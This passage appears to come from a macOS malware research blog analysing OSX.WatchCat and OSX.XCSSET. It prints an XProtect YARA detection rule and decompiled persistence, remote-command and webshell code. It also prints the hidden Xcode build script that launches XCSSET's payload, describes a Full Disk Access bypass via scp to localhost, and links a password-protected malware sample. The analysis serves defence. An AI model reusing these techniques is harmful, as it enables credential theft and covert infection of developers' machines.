
$ cd /Library/Apple/System/Library/CoreServices/
$ cat XProtect.bundle/Contents/Resources/XProtect.yara
rule XProtect_MACOS_580a1bc
{
meta:
description = "MACOS.580a1bc"
strings:
$s1 = { 73 77 5F 76 65 72 73 20 2D 70 72 6F 64 75 63 74 4E 61 6D 65 }
$s2 = { 73 77 5F 76 65 72 73 20 2D 70 72 6F 64 75 63 74 56 65 72 73 69 6F 6E }
$s3 = { 73 77 5F 76 65 72 73 20 2D 62 75 69 6C 64 56 65 72 73 69 6F 6E }
$s4 = { 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 4D 61 63 69 6E 74 6F 73 ... }
$s5 = { 63 6F 6D 2E 61 70 70 6C 65 2E 77 61 74 63 68 63 61 74 2E 70 6C 69 73 74 }
condition:
Macho and filesize < 500KB and all of them
}
 Writeups:
Writeups:
 Infection Vector: Unknown
Infection Vector: Unknown
Unfortunately the XProtect signature and a binary sample is all the (public) information we have about OSX.WatchCat …meaning its infection vector remains unknown. However, Lazarus APT group (the likely authors of this malware) are rather fond of packaging up their backdoors in trojanized applications:

…thus, it’s possible that OSX.WatchCat is distributed in a similar manner.
 Persistence: Launch Daemon
Persistence: Launch Daemon
Taking a peak at the OSX.WatchCat binary, we find an embedded launch daemon property list:

This (embedded) plist is referenced from a function named InsertToLaunchDaemons:
1int _InsertToLaunchDaemons(int arg0, int arg1) {
2 plist = malloc(strlen(arg0) + 0x400);
3 sprintf_chk(plist, 0x0, 0xffffffffffffffff, "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\">\n<plist version=\"1.0\">\n<dict>\n<key>Label</key>\n<string>com.apple.watchcat</string>\n<key>ProgramArguments</key>\n<arr…", arg0, arg1);
4
5 sprintf_chk(path, 0x0, 0x104, "/Library/LaunchDaemons/%s", "com.apple.watchcat.plist");
6 file = fopen(path, "wb");
7 if (file != 0x0) {
8 fwrite(plist, strlen(plist), 0x1, rbx);
9 fclose(file);
10 chmod(path, 444o);
11 }
12 ...
13}The above code first formats the property lists (i.e. adds the full path the malware’s binary image), and builds a path to the launch daemon (/Library/LaunchDaemons/com.apple.watchcat.plist). It then writes out the (now configured) plist.
As the RunAtLoad key is set to true the malware will be automatically (re)started each time the system is rebooted.
…however the first time (i.e. prior to reboot), the malware manually starts the launch daemon via the SinLaunchCTL function. This function simply invokes launchctl load on the launch daemon plist (com.apple.watchcat.plist):
1int SinLaunchCTL() {
2 sprintf_chk(path, 0x0, 0x104, "/Library/LaunchDaemons/%s", "com.apple.watchcat.plist");
3 sprintf_chk(command, 0x0, 0x200, "launchctl load %s > /dev/null 2>&1 &", path);
4 rax = popen(command, "r");
5 ...
6}
 Capabilities: Backdoor, plus "webshell"
Capabilities: Backdoor, plus "webshell"
Mac malware analyst Phil Stokes notes in a recent writeup:
"...there are some overlaps with the earlier [Lazarus Group] backdoor samples ...there is also much more to this malware that has not been seen in the other samples, including use of a WebShell.
Before taking a look at the webshell, let’s discuss OSX.WatchCat’s download and execute functionality.
To execute external commands and processes, the malware invokes the popen system API. By looking at cross-references (x-refs) to this API, we can find the code responsible for executing commands from the server:

The malware’s MsgCmd function, invokes popen on a passed in argument:
1int MsgCmd(int arg0) {
2 buffer = malloc(SAR(0x1000000000 + (strlen(arg0) << 0x20), 0x20));
3 __sprintf_chk(buffer, 0x0, 0xffffffffffffffff, "%s 2>&1", arg0);
4 popen(buffer, "r");
5}Working backwards, we see that the MsgCmd function is invoked from the CmdProc function. The CmdProc first invokes the SendMsgOnlyType function (to send an message to a remote command & control server via the curl APIs). Then parses the response and acts upon it:

As (just) noted, the MsgCmd will executed the specified command.
Other commands appear to provide a remote attacker the ability to:
- download files
- upload files
- kill a process (
MsgPK) - delete a file (
MsgSdel) - …and more!
As Phil noted, this is similar to the capabilities afforded by other Lazarus Group backdoors (such as OSX.Yort). Also though he noted the addition of the “use of a WebShell.”
The “webshell” logic is found in the Auth_WebShell function (which is invoked in a loop by the malware’s Start function). It appears to be a simple check in, with a value of 259D7B1TE1002A65:
1int Auth_WebShell() {
2 ...
3 rax = rand();
4 _g_nBoardID = rax + -((0xffffffffe90452d5 * rax >> 0x2d) * 0x2328) + 0x3e8;
5 *(&var_60 + 0x8) = '56A2001E';
6 var_60 = 'T1B7D952';
7
8 var_A4 = rand();
9 rax = SendRawData(_g_HttpSetting, ..., &var_60, &var_A4, 0x4);
10 if (rax != 0x0) {
11 rbx = 0x0;
12 rax = RecvRawData(&var_80, 0x4);
13 if (rax != 0x0) {
14 __sprintf_chk(&var_A0, 0x0, 0x20, "%04d", *(int32_t *)_g_nBoardID);
15 rax = strcmp(&var_A0, &var_80);
16 rbx = rax == 0x0 ? 0x1 : 0x0;
17 }
18 }
19 ...
20 return rax;
21}For more details on OSX.WatchCat and other similar (and recent) Lazarus Group backdoors, see Phil’s writeup:
👾 OSX.XCSSET
XCSSET is rather unique, as it targets macOS developers (Xcode users) and leverages several 0days to steal passwords and exfiltrate data.
![]() Download:
Download: OSX.XCSSET (password: infect3d)
In July, I noticed that Apple’s XProtect update (v. 2126) had added a new signature for a sample Cupertino named MACOS.2070d41:
Apple's XProtect update (v2126) contains a new signature: "MACOS.2070d41"
— patrick wardle (@patrickwardle) July 14, 2020
Looks for compiled AppleScript, w/ strings such as "curl --connect-timeout 10 -ks -d"
0 hits on @virustotal :( @AppleSupport, can you share info/hashes w/ others looking to help protect macOS users? 🙃 pic.twitter.com/LQhxeqmT3z
…in wasn’t till August, when TrendMicro researchers released their report on (and IoCs for) OSX.XCSSET that we learned more about this intriguing malware.
"We have discovered an unusual infection related to Xcode developer projects. Upon further investigation, we discovered that a developer’s Xcode project at large contained the source malware [OSX.XCSSET], which leads to a rabbit hole of malicious payloads." -TrendMicro
TrendMicro’s technical analysis of OSX.XCSSET is incredibly detailed and thorough. If you’re interested in more details about this malware, it’s a must read:
 Writeups:
Writeups:
 Infection Vector: (user-downloaded) Xcode Projects
Infection Vector: (user-downloaded) Xcode Projects
Xcode is the de-facto IDE for developing software for Apple devices (iOS, macOS, etc.). It appears that OSX.XCSSET was originally discovered hiding within various developer’s Xcode projects. Several of these infected projects were found/hosted online (on Github).
If an XCSSET-infected Xcode project is downloaded and built, the malicious code will be automatically run and the developer’s Mac will be infected.
TrendMicro explains:
"This threat primarily spreads via Xcode projects... It is not yet clear how the threat initially enters these systems. Presumably, these systems would be primarily used by developers. These Xcode projects have been modified such that upon building, these projects would run a malicious code.
This eventually leads to the main XCSSET malware being dropped and run on the affected system. Infected users are also vulnerable to having their credentials, accounts, and other vital data stolen." -TrendMicro
Examining an Xcode project infected with OSX.XCSSET, reveals a script in the project’s project.pbxproj file that executes another script (Assets.xcassets) from a hidden directory (.xcassets/):

Taking a peek at this Assets.xcassets script, reveals it executes a binary named xcassets …which is the core component of the malware:
1cd "${PROJECT_FILE_PATH}/xcuserdata/.xcassets/"
2xattr -c "xcassets"
3chmod +x "xcassets"
4./xcassets "${PROJECT_FILE_PATH}" true%As noted, building the infected project will trigger the execution of the script(s).
For readers interested in the specifics of OSX.XCSSET’s Xcode project subversion (infection), see TrendMicro’s report (pp. 1-4):
 Persistence: None(?)
Persistence: None(?)
It appears that OSX.XCSET does not persist, but rather relies on the user triggering both the initial infection and (subsequent) re-executions of the malware …for example building an infected Xcode project, or running one of the applications it modifies.
However, due to the primary goals of the malware (credential stealing and file exfiltration), there may be no need, nor advantage, to the malware persisting.
In terms of application modifications (which can lead to “persistence” via user interactions), OSX.XCSSET modifies (references) Safari (not the actual Safari.app which would invalidate the code signature).
The TrendMicro report notes:
"This is done so that when the infected user wants to open the normal Safari browser, the fake one will get executed instead.
...functionally, this means that the fake Safari browser runs instead of the legitimate version of Safari." -TrendMicro
It should also be noted that several of the malware’s modules reference launch agent property lists …property lists that are likely related to the malware. For example (as noted by TrendMicro) the remove_old module, “removes … ~/Library/LaunchAgents/com.apple.core.launchd.plist” while the cleaner module “removes ~/Library/LaunchAgents/com.apple.core.accountsd.plist”
…thus some versions/variants of the OSX.XCSSET may persist via normal mechanisms (e.g. launch agents).
 Capabilities: Credential Stealing, Data Exfiltration, Ransomware, Viral Replication ...and more!
Capabilities: Credential Stealing, Data Exfiltration, Ransomware, Viral Replication ...and more!
A writeup by Intego notes:
"XCSSET attempts to steal passwords from victims’ Apple ID, Google, Paypal, and other accounts. ...[the malware] also attempts to exfiltrate data from apps such as Apple Notes, Evernote, Skype, Telegram, and WeChat" -Intego
It should be noted that on recent versions of macOS, malware is are prevented from accessing various user/system files, unless the user has manually granted the application “Full Disk Access” (via the System Preferences application).
To work around this privacy mechanism, OSX.XCSSET leverages (what were) two 0day exploits:
Exploit 0x1:
— patrick wardle (@patrickwardle) August 14, 2020
...bypass Full Disk Access via SSHD to access (protected) Safari cookies 🍪 pic.twitter.com/NW4mfStmzh
The first vulnerability (implemented in the malware’s safari_cookie module) abuses the fact that Full Disk Access is granted to the ssh service. The malware simply (ab)uses scp to “connect” to the system it’s running on (username@localhost) and copy protected files (e.g. Safari’s binary cookie file).
The second vulnerability involves leverages SafariForWebKitDevelopment:
